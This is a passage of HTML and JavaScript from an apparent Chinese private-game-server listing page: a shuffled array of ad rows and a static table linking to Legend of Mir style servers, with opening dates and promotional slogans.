theAds[53]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://110.42.7.200:18888 target="_blank">╋●魔童迷失●╋</a></TD><TD width=13%><a href=http://110.42.7.200:18888 target="_blank">━全新复古迷失━</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>━五天合区━</TD><TD>███五天合区█超长发育█████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>━━首战首区</TD><TD align=center width=8%><a href=http://110.42.7.200:18888 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.bbbuj.com target="_blank">1．80冷月火龙</a></TD><TD width=13%><a href=https://www.bbbuj.com target="_blank">2026首战新版</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█一切靠爆█</TD><TD>无合成█无隐藏█无捐献█打怪激情█Pk-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>纯散人╋体验</TD><TD align=center width=8%><a href=https://www.bbbuj.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.qqqqqeeee110.asia:64011 target="_blank">新版１．７６精品</a></TD><TD width=13%><a href=https://www.qqqqqeeee110.asia:64011 target="_blank">全网首发极品+7</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底8085</TD><TD>★低消费★只有肯花时间免费终极不是梦-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首战首区</TD><TD align=center width=8%><a href=https://www.qqqqqeeee110.asia:64011 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>后宫佳丽三千</TD><TD align=center width=8%><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆2003年经典</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>群960757557</TD><TD>通区吃肉买卖╱免费转区╱装备保值╱散-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>抓怪物当宝宝</TD><TD align=center width=8%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:1019 target="_blank">８５火龙█单职业</a></TD><TD width=13%><a href=http://45.113.202.128:1019 target="_blank">纯元宝█攻速①区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞◆０充终极◆０充进图◆０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:1019 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:99 target="_blank">攻速神器つ单职业</a></TD><TD width=13%><a href=http://45.113.202.128:99 target="_blank">纯元宝つ中变①区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞つ０充终极つ０充进图つ０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:99 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:213 target="_blank">兰兰神器●单职业</a></TD><TD width=13%><a href=http://45.113.202.128:213 target="_blank">攻速１区●纯元宝</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充进图●０充抢紅包●０充终极●０充-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:213 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:86 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://210.16.173.40:86 target="_blank">０元白漂◆单职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆三天合区◆</TD><TD align=center width=8%><a href=http://210.16.173.40:86 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://210.16.173.40:96 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://210.16.173.40:96 target="_blank">独家神器●单职业</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●散人逆袭●</TD><TD align=center width=8%><a href=http://210.16.173.40:96 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tttt.xcvz1.asia:20253 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.xcvz1.asia:20253 target="_blank">首区●切割●倍攻</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群902240531</TD><TD align=center width=8%><a href=https://tttt.xcvz1.asia:20253 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.ls2026.com target="_blank">龍神攻速复古</a></TD><TD width=13%><a href=http://www.ls2026.com target="_blank">●●首站首区●●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>三职业都平等</TD><TD>█一切靠打█长久品牌█高爆率高回収█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>公益长久耐玩</TD><TD align=center width=8%><a href=http://www.ls2026.com target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://2622.grtx2yjd.top:8795 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://2622.grtx2yjd.top:8795 target="_blank">１·７６平民消费</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>地图免费进入</TD><TD align=center width=8%><a href=http://2622.grtx2yjd.top:8795 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jiqingwan05.top:3205 target='_blank'>〔新〕将夜诛仙</a></TD><TD width=13%><a href=http://www.jiqingwan05.top:3205 target='_blank'>首战</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点开放</span></TD><TD align=center width=10%>一区</TD><TD>＜　　　　　专属〃神器　　　　　　＞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>剧情探索大陆</TD><TD align=center width=8%><a href=http://www.jiqingwan05.top:3205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>８０〃狂风攻速〃</a></TD><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>免费〃迷失神器〃</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████第１区███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hawpkg33.top:43135 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　古族传人　》</a></TD><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　　专属　　》</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>《　　　　　真　一　区　　　　　　》-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hwanlz80.top:3507 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　　遮天　　】</a></TD><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　一区　】</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>【　首区　】</TD><TD>【　　　　　神．器．专．属　　　　】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费沉默迷失</TD><TD align=center width=8%><a href=http://61.164.174.49:5388 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:32770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:32770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>１.８５传奇火龙</a></TD><TD width=13%><a href=http://www.cq1268.com:228 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱只为激情╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.cq1268.com:228 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target='_blank'>█首战★首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>７６メ憋尿新上市</a></TD><TD width=13%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>小怪メ直接爆冲值</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>无限刀█单职</TD><TD>送（满爆率→满攻速→满切割→刀刀盆水-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>→零充通关全</TD><TD align=center width=8%><a href=http://qlsq.lz66tmd.cn:11155 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
